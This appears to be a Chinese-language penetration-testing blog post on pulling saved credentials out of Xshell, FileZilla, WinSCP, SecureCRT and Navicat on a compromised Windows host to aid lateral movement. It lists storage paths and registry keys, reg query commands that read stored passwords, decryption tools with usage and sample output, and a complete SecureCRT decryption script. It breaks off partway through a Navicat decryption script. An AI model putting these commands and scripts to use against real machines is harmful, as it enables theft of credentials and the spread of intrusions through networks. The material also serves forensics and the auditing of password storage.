内网中常见软件的凭据利用
why?
写这个是因为考虑到在渗透过程中,对目标机器上的第三方软件的信息收集很大程度决定后续能不能横向移动,内网密码搜集的越多,横向渗透也就越方便,这里将列举常见的软件,远程控制,浏览器,常见数据库相关软件和系统的凭证获取方式。
而有时候因为环境特别严苛,在线解密的工具用不了的时候离线就显得特别重要,做个记录,也当了解一下各个软件之间不同的认证方法,可能有些许理解错误,看官们轻锤。
密码保存在哪里?
在 Windows 系统下保存密码,无非就只存在于两个位置:文件或者注册表里。所以下文主要也是从注册表项、文件中获取第三方软件的密码字段。
运维类软件
1.Xshell
xshell在属于是运维最爱使用以及出现率最高的一种远程连接软件,其中的session文件夹会保存连接过机器的账号密码,分析一下xshell是如何保存密码的。
均在xshell6的版本下进行演示

想要找到xshell的默认session保存在哪里很简单,首先新建一个会话,然后会弹出以上会话框,点击该图如文件夹所在,然后系统会打开session的本地保存目录,结构如下:

其中,xsh的文件即便是保存了账号密码的重要文件,也是解密的凭证。

如果是安装版,一般保存文件的默认路径是不会改动的,路径如下:
C:\Users\admin\Documents\NetSarang Computer\6\Xshell\Sessions
解密过程
在线解密:
Xshell的加密过程此处不讨论,解密我这里是使用的一款工具
SharpDecryptPwd
SharpDecryptPwd支持对:
Navicat,TeamViewer,FileZilla,WinSCP,Xmangager系列产品(Xshell,Xftp)
的解密
项目地址:
https://github.com/uknowsec/SharpDecryptPwd

这种方法仅仅支持在线解密,即你要去对方的机器上运行程序才可解密,如果把session脱下来离线在本机去解密是解密不了的,因为xshell6.0以后都增加了一个userSid(key)来鉴权,所以离线解密得复杂一点。
离线解密:

如果离线解密,不指定userSid头会像这样,解出来是乱码。
获取SID头也很简单,使用whoami /user即可得到SID信息

https://github.com/HyperSine/how-does-Xmanager-encrypt-password
离线解密推荐使用此项目,python环境,可指定SID头进行解密
$ whoami /user
用户信息
----------------

用户名               SID
==================== =============================================
computername\username sid

$ python3 Xdecrypt.py
=============C:\Users\yourname\Documents\NetSarang Computer\6\Xftp\Sessions\192.168.1.2.xfp=============
Host:     192.168.1.2:22
Username: root
Password: test
==========C:\Users\d2x3\Documents\NetSarang Computer\6\Xshell\Sessions\192.168.1.2.xsh===========
Host:     192.168.1.2:22
Username: root
Password: test
========C:\Users\d2x3\Documents\NetSarang Computer\6\Xshell\Sessions\test\192.168.1.2.xsh========
Host:     192.168.1.2:22
Username: root
Password: test

$ python3 Xdecrypt.py -s username+sid -p "D:\somewhere\NetSarang Computer"
=============D:\somewhere\NetSarang Computer\6\Xftp\Sessions\192.168.1.2.xfp=============
Host:     192.168.1.2:22
Username: root
Password: test
==========D:\somewhere\NetSarang Computer\6\Xshell\Sessions\192.168.1.2.xsh===========
Host:     192.168.1.2:22
Username: root
Password: test
========D:\somewhere\NetSarang Computer\6\Xshell\Sessions\test\192.168.1.2.xsh========
Host:     192.168.1.2:22
Username: root
Password: test

$ python Xdecrypt.py -s username+sid -p password
test
使用如下:
python3 Xdecrypt.py -s 用户名+SID -p "session文件目录"
XFTP和xshell同理,因此不再叙述。
2.FileZilla
FileZilla在机器上遇见的次数也比较多,是一款FTP操作类的软件

解密过程
FileZilla比较简单,解密过程如下:
- 先导出FileZilla的站点管理器记录;
- 2、记录文件是以.xml结尾的文件,即FileZilla.xml;
- 3、FileZilla.xml中保存的密码是经过base64加密的,复制加密后的密码;


其中的密码以base64保存,解密后即是原文密码。
这个文件夹的默认保存路径为:%userprofile%\AppData\Roaming\FileZilla\

此文件夹下的sitemanager文件即为站点保存记录,和上面的XML打开是一样的内容。
使用SharpDecyptPwd也可以
SharpDecryptPwd.exe -FileZilla

3.Winscp
WinSCP 是一个 Windows 环境下使用的 SSH 的开源图形化 SFTP 客户端。同时支持 SCP 协议。

解密过程
Winscp的密码信息是保存在注册表的,路径如下:
reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions

使用此条命令会看到有连接名,存在几个就是有几个连接。
获得密码有一个条件,即:保存的时候勾选了保存密码,要不然注册表的值为空。


上图为不保存密码的一个例子,此处的注册表是没有Password值的。

这就是以注册表的形式来获得密码,获得这几个值之后,使用winscppwd.exe可以离线破解
winscppasswd.exe <host> <username> <encrypted_password>

有的时候如果在RDP上操作,可以直接把所有站点列表导出,具体操作如下


导出了之后是一个ini的文件,ini文件里面会保存所有的连接记录,因此也可以利用ini来达到一个快速的获得全信息的操作,不用一个个的去读注册表值。
winscppasswd.exe WinSCP.ini
利用SharpDecryptPwd也可以做到,非常方便。

4.SecureCRT
在实战中,SecureCRT和xshell一样,很多运维人员会将SSH的账号密码保存在上面,当我们拿下这台主机后如果发现有此类软件就可以同时获取到多台机器的权限,同时收集机器密码。
SecureCRT解密过程

解密过程
我这里已经是9版本了
session保存路径如下:
C:\Users\admin\AppData\Roaming\VanDyke\Config


其中 Password V2 里面存放着密码,02:后面就是加密后的密码。
解密脚本:
#!/usr/bin/env python3
import os
from Crypto.Hash import SHA256
from Crypto.Cipher import AES, Blowfish

class SecureCRTCrypto:

    def __init__(self):
        '''
        Initialize SecureCRTCrypto object.
        '''
        self.IV = b'\x00' * Blowfish.block_size
        self.Key1 = b'\x24\xA6\x3D\xDE\x5B\xD3\xB3\x82\x9C\x7E\x06\xF4\x08\x16\xAA\x07'
        self.Key2 = b'\x5F\xB0\x45\xA2\x94\x17\xD9\x16\xC6\xC6\xA2\xFF\x06\x41\x82\xB7'

    def Encrypt(self, Plaintext : str):
        '''
        Encrypt plaintext and return corresponding ciphertext.
        Args:
            Plaintext: A string that will be encrypted.
        Returns:
            Hexlified ciphertext string.
        '''
        plain_bytes = Plaintext.encode('utf-16-le')
        plain_bytes += b'\x00\x00'
        padded_plain_bytes = plain_bytes + os.urandom(Blowfish.block_size - len(plain_bytes) % Blowfish.block_size)

        cipher1 = Blowfish.new(self.Key1, Blowfish.MODE_CBC, iv = self.IV)
        cipher2 = Blowfish.new(self.Key2, Blowfish.MODE_CBC, iv = self.IV)
        return cipher1.encrypt(os.urandom(4) + cipher2.encrypt(padded_plain_bytes) + os.urandom(4)).hex()

    def Decrypt(self, Ciphertext : str):
        '''
        Decrypt ciphertext and return corresponding plaintext.
        Args:
            Ciphertext: A hex string that will be decrypted.
        Returns:
            Plaintext string.
        '''

        cipher1 = Blowfish.new(self.Key1, Blowfish.MODE_CBC, iv = self.IV)
        cipher2 = Blowfish.new(self.Key2, Blowfish.MODE_CBC, iv = self.IV)
        ciphered_bytes = bytes.fromhex(Ciphertext)
        if len(ciphered_bytes) <= 8:
            raise ValueError('Invalid Ciphertext.')

        padded_plain_bytes = cipher2.decrypt(cipher1.decrypt(ciphered_bytes)[4:-4])

        i = 0
        for i in range(0, len(padded_plain_bytes), 2):
            if padded_plain_bytes[i] == 0 and padded_plain_bytes[i + 1] == 0:
                break
        plain_bytes = padded_plain_bytes[0:i]

        try:
            return plain_bytes.decode('utf-16-le')
        except UnicodeDecodeError:
            raise(ValueError('Invalid Ciphertext.'))

class SecureCRTCryptoV2:

    def __init__(self, ConfigPassphrase : str = ''):
        '''
        Initialize SecureCRTCryptoV2 object.
        Args:
            ConfigPassphrase: The config passphrase that SecureCRT uses. Leave it empty if config passphrase is not set.
        '''
        self.IV = b'\x00' * AES.block_size
        self.Key = SHA256.new(ConfigPassphrase.encode('utf-8')).digest()

    def Encrypt(self, Plaintext : str):
        '''
        Encrypt plaintext and return corresponding ciphertext.
        Args:
            Plaintext: A string that will be encrypted.
        Returns:
            Hexlified ciphertext string.
        '''
        plain_bytes = Plaintext.encode('utf-8')
        if len(plain_bytes) > 0xffffffff:
            raise OverflowError('Plaintext is too long.')

        plain_bytes = \
            len(plain_bytes).to_bytes(4, 'little') + \
            plain_bytes + \
            SHA256.new(plain_bytes).digest()
        padded_plain_bytes = \
            plain_bytes + \
            os.urandom(AES.block_size - len(plain_bytes) % AES.block_size)
        cipher = AES.new(self.Key, AES.MODE_CBC, iv = self.IV)
        return cipher.encrypt(padded_plain_bytes).hex()

    def Decrypt(self, Ciphertext : str):
        '''
        Decrypt ciphertext and return corresponding plaintext.
        Args:
            Ciphertext: A hex string that will be decrypted.
        Returns:
            Plaintext string.
        '''
        cipher = AES.new(self.Key, AES.MODE_CBC, iv = self.IV)
        padded_plain_bytes = cipher.decrypt(bytes.fromhex(Ciphertext))

        plain_bytes_length = int.from_bytes(padded_plain_bytes[0:4], 'little')
        plain_bytes = padded_plain_bytes[4:4 + plain_bytes_length]
        if len(plain_bytes) != plain_bytes_length:
            raise ValueError('Invalid Ciphertext.')

        plain_bytes_digest = padded_plain_bytes[4 + plain_bytes_length:4 + plain_bytes_length + SHA256.digest_size]
        if len(plain_bytes_digest) != SHA256.digest_size:
            raise ValueError('Invalid Ciphertext.')

        if SHA256.new(plain_bytes).digest() != plain_bytes_digest:
            raise ValueError('Invalid Ciphertext.')

        return plain_bytes.decode('utf-8')

if __name__ == '__main__':
    import sys

    def Help():
        print('Usage:')
        print('    SecureCRTCipher.py <enc|dec> [-v2] [-p ConfigPassphrase] <plaintext|ciphertext>')
        print('')
        print('    <enc|dec>              "enc" for encryption, "dec" for decryption.')
        print('                           This parameter must be specified.')
        print('')
        print('    [-v2]                  Encrypt/Decrypt with "Password V2" algorithm.')
        print('                           This parameter is optional.')
        print('')
        print('    [-p ConfigPassphrase]  The config passphrase that SecureCRT uses.')
        print('                           This parameter is optional.')
        print('')
        print('    <plaintext|ciphertext> Plaintext string or ciphertext string.')
        print('                           NOTICE: Ciphertext string must be a hex string.')
        print('                           This parameter must be specified.')
        print('')

    def EncryptionRoutine(UseV2 : bool, ConfigPassphrase : str, Plaintext : str):
        try:
            if UseV2:
                print(SecureCRTCryptoV2(ConfigPassphrase).Encrypt(Plaintext))
            else:
                print(SecureCRTCrypto().Encrypt(Plaintext))
            return True
        except:
            print('Error: Failed to encrypt.')
            return False

    def DecryptionRoutine(UseV2 : bool, ConfigPassphrase : str, Ciphertext : str):
        try:
            if UseV2:
                print(SecureCRTCryptoV2(ConfigPassphrase).Decrypt(Ciphertext))
            else:
                print(SecureCRTCrypto().Decrypt(Ciphertext))
            return True
        except:
            print('Error: Failed to decrypt.')
            return False

    def Main(argc : int, argv : list):
        if 3 <= argc and argc <= 6:
            bUseV2 = False
            ConfigPassphrase = ''

            if argv[1].lower() == 'enc':
                bEncrypt = True
            elif argv[1].lower() == 'dec':
                bEncrypt = False
            else:
                Help()
                return -1

            i = 2
            while i < argc - 1:
                if argv[i].lower() == '-v2':
                    bUseV2 = True
                    i += 1
                elif argv[i].lower() == '-p' and i + 1 < argc - 1:
                    ConfigPassphrase = argv[i + 1]
                    i += 2
                else:
                    Help()
                    return -1

            if bUseV2 == False and len(ConfigPassphrase) != 0:
                print('Error: ConfigPassphrase is not supported if "-v2" is not specified')
                return -1

            if bEncrypt:
                return 0 if EncryptionRoutine(bUseV2, ConfigPassphrase, argv[-1]) else -1
            else:
                return 0 if DecryptionRoutine(bUseV2, ConfigPassphrase, argv[-1]) else -1
        else:
            Help()

    exit(Main(len(sys.argv), sys.argv))

其中的ini文件即是配置文件,使用这个项目即可解密:
https://github.com/gitPoc32/Forensic/blob/master/VanDykeSecureCRT/SecureCRT-decryptpass.py
使用方法:
python [SecureCRT-decryptpass.py] test.ini
也可以使用直接打包文件的方式可以把AppData\Roaming\VanDyke\Config 整个目录拷贝到本机SecureCRT的Config目录下,然后直接连接。前提是需要和对方的版本一致。
数据库类
1.Navicat
数据库类常用较多的则是Navicat,Navicat很多时候都是数据库一把梭的神。
https://github.com/HyperSine/how-does-navicat-encrypt-password/blob/master/doc/how-does-navicat-encrypt-password.md
上面是Navicat加密算法解释,Navicat 11.x与12.x算法有些不同,不过都能解。
解密过程
Navicat的信息是存在注册表里面
reg query HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\

这只是MySQL的保存信息
Navicat不同数据库保存的注册表路径
MySQLHKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\MariaDBHKEY_CURRENT_USER\Software\PremiumSoft\NavicatMARIADB\Servers\MicrosoftSQLHKEY_CURRENT_USER\Software\PremiumSoft\NavicatMSSQL\Servers\OracleHKEY_CURRENT_USER\Software\PremiumSoft\NavicatOra\Servers\PostgreSQLHKEY_CURRENT_USER\Software\PremiumSoft\NavicatPG\Servers\SQLiteHKEY_CURRENT_USER\Software\PremiumSoft\NavicatSQLite\Servers\ 读取注册表值:
1.IP     reg query HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers /s /v host
2.用户名  reg query HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers /s /v UserName
3.密码    reg query HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers /s /v pwd

按照这样,也可以读取其他数据库的信息。
拿到这些信息后,就可以进行离线解密,推荐项目地址:
https://github.com/HyperSine/how-does-navicat-encrypt-password/blob/master/python3/NavicatCipher.py
#!/usr/bin/env python3
import sys
from Crypto.Hash import SHA1
from Crypto.Cipher import AES, Blowfish
from Crypto.Util import strxor, Padding

class Navicat11Crypto:

    def __init__(self, Key = b'3DC5CA39'):
        self._Key = SHA1.new(Key).digest()
        self._Cipher = Blowfish.new(self._Key, Blowfish.MODE_ECB)
